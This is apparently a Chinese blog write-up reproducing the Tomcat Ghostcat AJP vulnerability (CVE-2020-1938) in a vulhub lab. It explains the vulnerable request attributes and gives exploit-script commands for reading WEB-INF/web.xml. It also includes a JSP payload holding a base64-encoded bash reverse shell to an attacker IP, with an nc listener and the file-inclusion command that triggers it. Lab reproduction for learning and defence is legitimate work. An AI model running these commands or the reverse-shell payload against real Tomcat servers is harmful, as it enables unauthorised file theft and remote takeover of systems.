Tomcat任意文件读取 文件包含漏洞复现(CVE-2020-1938)

漏洞原理

Tomcat开启了http和AJP两种协议的处理,由于“javax.servlet.include.request_uri”,“javax.servlet.include.path_info”,“javax.servlet.include.servlet_path” 这三个参数可控,所以导致文件读取以及文件包含漏洞。不过注意,可读取的文件也仅限于webapps下的目录。

为什么只能读取webapps目录下文件?

我们的请求路径中不能包含"/…/",也就导致了该漏洞只能读取webapps目录下的文件

默认读取webapps/ROOT目录下文件,怎么读取webapps下其他目录文件?

# 请求url

req_uri = '/asdf'

# AJP协议请求中的三个属性

javax.servlet.include.request_uri = '/'

javax.servlet.include.path_info = 'WEB-INF/web.xml'

javax.servlet.include.servlet_path = '/'

POC中还有个关键参数req_uri,这个参数的设置决定了我们可以读取webapps下其他目录的文件。设置其值为一个随意字符串’asdf’,一来是无法匹配到webapps下的路径,走tomcat默认的ROOT目录;二来是为了让tomcat将请求流到DefaultServlet,从而触发漏洞。当请求读取WEB-INF/web.xml文件,则读取的就是webapps/ROOT/WEB-INF/目录下的web.xml。

当读取webapps/manager目录下的文件,只需修改POC中req_uri参数为’manager/asdf’,读取WEB-INF/web.xml文件则是读取webapps/manager/WEB-INF/目录下的web.xml。

参考:

https://xz.aliyun.com/t/7683

影响版本

Apache Tomcat 9.x < 9.0.31

Apache Tomcat 8.x < 8.5.51

Apache Tomcat 7.x < 7.0.100

Apache Tomcat 6.x

漏洞复现

环境:

docker环境下的vulhub靶场

任意文件读取复现(CVE-2020-1938)



- 扫描目标ip 发现开放端口8009,8080



- 访问8080端口 查看到tomcat版本为9.0.30 在CVE-2020-1938包含版本范围内,于是猜测存在CVE-2020-1938漏洞



- 使用脚本,探测漏洞

脚本地址

https://github.com/hypn0s/AJPy



python2 tomcat.py --port 8009 read_file --webapp=/ROOT WEB-INF/web.xml 192.168.2.137

查看文件成功!

注意:/ROOT 目录下文件很多,在实战中如果查不到/WEB-INF/web.xml ,有可能被管理员删除了,可以换其他文件试试。或者换webapps下的其他目录。

换目录的方法:

python2 tomcat.py --port 8009 read_file --webapp=/ROOT WEB-INF/web.xml 192.168.2.137



把上面/ROOT换成图片中的目录。

文件包含(CNVD-2020-10487)复现

如果网站中存在上传文件,并且文件保存位置在webapps目录下,则可以实现该漏洞复现。

这里vulhub靶场没有文件上传功能,于是自己登录目标靶机,手写一个文件上去

- 登录靶机,写入文件1.txt

docker exec -it 容器id /bin/bash //登录靶机

写入jsp语句,反弹shell代码(其中base64编码为bash -i >& /dev/tcp/192.168.2.160/5555 0>&1)

<%Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTYwLzU1NTUgMD4mMQ==}|{base64,-d}|{bash,-i}");%>

注意:这里最好是在宿主机用vim写好后,拷贝到docker容器中。





- 使用脚本,包含文件1.txt 反弹shell

这里,先开启5555端口监听。

nc -lvnp 5555

然后使用脚本,反弹shell

脚本:

https://github.com/fairyming/CVE-2020-1938

python2 CVE-2020-1938.py -p 8009 -f 1.txt 192.168.2.137 -c 0

python2 CVE-2020-1938.py -p 8009 -f 1.txt 192.168.2.137 -c 1

// -c 1 就是文件包含

// -c 0 就是文件读取

反弹成功!

完!

免责声明:

本文属于个人笔记,仅用于学习,禁止使用于任何违法行为,任何违法行为皆与本人无关。

3501

3501

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?